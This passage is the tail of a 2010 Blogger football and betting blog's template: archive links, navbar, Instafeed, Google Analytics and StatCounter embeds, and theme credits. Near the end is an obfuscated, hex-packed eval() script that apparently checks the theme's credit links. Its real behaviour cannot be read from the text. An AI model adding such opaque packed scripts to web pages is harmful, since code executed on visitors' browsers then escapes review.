<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2010/05/weekend-betting-tips_28.html'>Weekend Betting Tips</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-countdown-part-1.html'>World Cup Countdown - Part 1</a></li>
<li><a href='http://www.sportdw.com/2010/05/scratching-under-surface-of-barcelona.html'>Scratching under the surface of Barcelona</a></li>
<li><a href='http://www.sportdw.com/2010/05/magnificent-blackpool-take-their-place.html'>Magnificent Blackpool take their place in the Prem...</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-antepost-betting-tips-part-3.html'>World Cup Antepost Betting Tips - Part 3</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-antepost-betting-tips-part-2.html'>World Cup Antepost Betting Tips - Part 2</a></li>
<li><a href='http://www.sportdw.com/2010/05/world-cup-antepost-betting-tips-part-1.html'>World Cup Antepost Betting Tips - Part 1</a></li>
<li><a href='http://www.sportdw.com/2010/05/irresponsible-newspapers-and-corruption.html'>Irresponsible Newspapers and Corruption in FIFA</a></li>
<li><a href='http://www.sportdw.com/2010/05/torres-to-chelsea-should-we-believe.html'>Torres to Chelsea? Should we believe what we read ...</a></li>
<li><a href='http://www.sportdw.com/2010/05/alternative-relegation-system.html'>An Alternative Relegation System</a></li>
<li><a href='http://www.sportdw.com/2010/05/more-important-than-matter-of-life-and.html'>More important than a matter of life and death?</a></li>
<li><a href='http://www.sportdw.com/2010/05/weekend-betting-tips_14.html'>Weekend Betting Tips</a></li>
<li><a href='http://www.sportdw.com/2010/05/individuals-win-matches-but-groups-win.html'>Individuals win matches, but groups win titles</a></li>
<li><a href='http://www.sportdw.com/2010/05/remembering-valley-parade-fire.html'>Remembering the Valley Parade Fire</a></li>
<li><a href='http://www.sportdw.com/2010/05/weekend-betting-tips.html'>Weekend Betting Tips</a></li>
<li><a href='http://www.sportdw.com/2010/05/what-about-when-fist-hits-head.html'>What about when a fist hits a head?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget ContactForm' data-version='1' id='ContactForm1'></div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5319624793909672042?po\x3d8180244811458027428\x26origin\x3dhttp://www.sportdw.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=5746031; 
var sc_invisible=1; 
var sc_security="af63c9bf"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="http://c.statcounter.com/5746031/0/af63c9bf/1/" alt="counter for blogspot" /></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než 